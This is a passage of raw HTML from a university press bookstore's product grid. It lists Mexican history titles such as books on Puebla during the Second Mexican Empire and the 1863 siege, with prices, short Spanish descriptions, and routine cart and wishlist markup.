	<a class="wishlist-icon addToWishlist wishlistProd_2465" data-id-product="2465" data-name-product="Vida en Puebla durante el segundo imperio mexicano. Nuevas miradas" data-images-product="https://libros.buap.mx/1675-small_default/vida-en-puebla-durante-el-segundo-imperio-mexicano-nuevas-miradas.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2465', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2465-vida-en-puebla-durante-el-segundo-imperio-mexicano-nuevas-miradas-9786075252063.html">Vida en Puebla durante el...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$200.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El libro Vida en Puebla durante el segundo Imperio Mexicano. Nuevas Miradas, coordinado por la Dra. Lilián Illades, busca ser un referente dentro de la historiografía existente en torno a un periodo, que por su complejidad, ha sido constantemente revisado, esto es el Segundo Imperio Mexicano.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2465">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2465">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2465" data-id-product="2465" data-name-product="Vida en Puebla durante el segundo imperio mexicano. Nuevas miradas" data-images-product="https://libros.buap.mx/1675-small_default/vida-en-puebla-durante-el-segundo-imperio-mexicano-nuevas-miradas.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2465', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2533" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2533-puebla-senorial-recuerdos-y-homenaje-9786075256467.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1380-home_default/puebla-senorial-recuerdos-y-homenaje.jpg"
                  alt = "Puebla señorial: recuerdos y homenaje"
                  data-full-size-image-url = "https://libros.buap.mx/1380-large_default/puebla-senorial-recuerdos-y-homenaje.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2533" data-id-product="2533" data-name-product="Puebla señorial: recuerdos y homenaje" data-images-product="https://libros.buap.mx/1380-small_default/puebla-senorial-recuerdos-y-homenaje.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2533', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2533-puebla-senorial-recuerdos-y-homenaje-9786075256467.html">Puebla señorial: recuerdos...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$225.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La Puebla señorial reúne 16 textos de escritoras y periodistas de la Asociación de Mujeres Periodistas y Escritoras de Puebla (AMPEP). Se repasan costumbres, conmemoraciones y festejos de antaño y en un recorrido imaginario presenciamos el crecimiento de esa Puebla colonial que convive hoy con lo porfiriano y con lo moderno.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2533">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2533">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2533" data-id-product="2533" data-name-product="Puebla señorial: recuerdos y homenaje" data-images-product="https://libros.buap.mx/1380-small_default/puebla-senorial-recuerdos-y-homenaje.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2533', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2213" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2213-entre-la-fe-y-el-poder-los-caminos-de-la-iglesia-catolica-en-mexico-9786074878073.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1286-home_default/entre-la-fe-y-el-poder-los-caminos-de-la-iglesia-catolica-en-mexico.jpg"
                  alt = "Entre la fe y el poder"
                  data-full-size-image-url = "https://libros.buap.mx/1286-large_default/entre-la-fe-y-el-poder-los-caminos-de-la-iglesia-catolica-en-mexico.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2213" data-id-product="2213" data-name-product="Entre la fe y el poder. Los caminos de la iglesia católica en México" data-images-product="https://libros.buap.mx/1286-small_default/entre-la-fe-y-el-poder-los-caminos-de-la-iglesia-catolica-en-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2213', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2213-entre-la-fe-y-el-poder-los-caminos-de-la-iglesia-catolica-en-mexico-9786074878073.html">Entre la fe y el poder. Los...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En el presente libro analizaremos el fenómeno de las relaciones de la Iglesia en México con el Estado, a partir de la Colonia pero centrando nuestro estudio en el proceso vivido en el siglo XX y estos primeros años del XXI.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2213">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2213">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2213" data-id-product="2213" data-name-product="Entre la fe y el poder. Los caminos de la iglesia católica en México" data-images-product="https://libros.buap.mx/1286-small_default/entre-la-fe-y-el-poder-los-caminos-de-la-iglesia-catolica-en-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2213', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2713" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2713-politica-iglesia-y-modernidad-en-puebla-las-ideas-y-proyectos-reformistas-del-obispo-francisco-fabian-y-fuero-1765-1773-9786075252285.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1683-home_default/politica-iglesia-y-modernidad-en-puebla-las-ideas-y-proyectos-reformistas-del-obispo-francisco-fabian-y-fuero-1765-1773.jpg"
                  alt = "Política, iglesia y..."
                  data-full-size-image-url = "https://libros.buap.mx/1683-large_default/politica-iglesia-y-modernidad-en-puebla-las-ideas-y-proyectos-reformistas-del-obispo-francisco-fabian-y-fuero-1765-1773.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2713" data-id-product="2713" data-name-product="Política, iglesia y modernidad en Puebla. Las ideas y proyectos reformistas del Obispo Francisco Fabián y Fuero, 1765-1773" data-images-product="https://libros.buap.mx/1683-small_default/politica-iglesia-y-modernidad-en-puebla-las-ideas-y-proyectos-reformistas-del-obispo-francisco-fabian-y-fuero-1765-1773.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2713', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2713-politica-iglesia-y-modernidad-en-puebla-las-ideas-y-proyectos-reformistas-del-obispo-francisco-fabian-y-fuero-1765-1773-9786075252285.html">Política, iglesia y...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$220.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Política, iglesia y modernidad en Puebla expone la vida de Francisco Fabián y Fuero, un personaje notable e influyente que se torna indispensable para comprender la historia política, social y eclesiástica de la Puebla ilustrada como un periodo caracterizado por su culto a la razón y su profunda fe en el dominio de la naturaleza. </p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2713">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2713">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2713" data-id-product="2713" data-name-product="Política, iglesia y modernidad en Puebla. Las ideas y proyectos reformistas del Obispo Francisco Fabián y Fuero, 1765-1773" data-images-product="https://libros.buap.mx/1683-small_default/politica-iglesia-y-modernidad-en-puebla-las-ideas-y-proyectos-reformistas-del-obispo-francisco-fabian-y-fuero-1765-1773.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2713', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2235" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2235-patrimonio-cultural-en-cinco-sitios-industriales-textiles-mexicanos-9786074877830.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1300-home_default/patrimonio-cultural-en-cinco-sitios-industriales-textiles-mexicanos.jpg"
                  alt = "Patrimonio cultural en cinco sitios industriales textiles mexicanos"
                  data-full-size-image-url = "https://libros.buap.mx/1300-large_default/patrimonio-cultural-en-cinco-sitios-industriales-textiles-mexicanos.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2235" data-id-product="2235" data-name-product="Patrimonio cultural en cinco sitios industriales textiles mexicanos" data-images-product="https://libros.buap.mx/1300-small_default/patrimonio-cultural-en-cinco-sitios-industriales-textiles-mexicanos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2235', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2235-patrimonio-cultural-en-cinco-sitios-industriales-textiles-mexicanos-9786074877830.html">Patrimonio cultural en...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$160.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Esta obra es un estudio comparativo de los orígenes, componentes y tipo de diseño que definieron dos grandes periodos de los asentamientos industriales dedicados a la producción textil en México: el primero fue resultado de los efectos de la revolución industrial, y el segundo, de la modernidad, ya entrado el siglo XX.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2235">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2235">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2235" data-id-product="2235" data-name-product="Patrimonio cultural en cinco sitios industriales textiles mexicanos" data-images-product="https://libros.buap.mx/1300-small_default/patrimonio-cultural-en-cinco-sitios-industriales-textiles-mexicanos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2235', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2798" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2798-notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla-9799688639749.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1808-home_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg"
                  alt = "Notas para la historia de la Escuela de Medicina de la Universidad Autónoma de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1808-large_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2798" data-id-product="2798" data-name-product="Notas para la historia de la Escuela de Medicina de la Universidad Autónoma de Puebla" data-images-product="https://libros.buap.mx/1808-small_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2798', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2798-notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla-9799688639749.html">Notas para la historia de...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$110.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El documento recorre los tiempos en que decenas de generaciones de estudiantes de medicina, profesores y médicos estuvieron en aulas, laboratorios, anfiteatros y pasillos del Colegio Carolino, la antigua Escuela de Medicina —hoy Facultad de Medicina—, el Hospital de San Pedro y otros hospitales vinculándose entre sí para aprender y enseñar la medicina.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2798">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2798">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2798" data-id-product="2798" data-name-product="Notas para la historia de la Escuela de Medicina de la Universidad Autónoma de Puebla" data-images-product="https://libros.buap.mx/1808-small_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2798', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2379" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2379-heroica-puebla-de-zaragoza-150-anos-del-sitio-de-1863-estudios-y-documentos-9786074875591.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1522-home_default/heroica-puebla-de-zaragoza-150-anos-del-sitio-de-1863-estudios-y-documentos.jpg"
                  alt = "¡Heroica Puebla de Zaragoza! 150 años del sitio de 1863, estudios y documentos"
                  data-full-size-image-url = "https://libros.buap.mx/1522-large_default/heroica-puebla-de-zaragoza-150-anos-del-sitio-de-1863-estudios-y-documentos.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
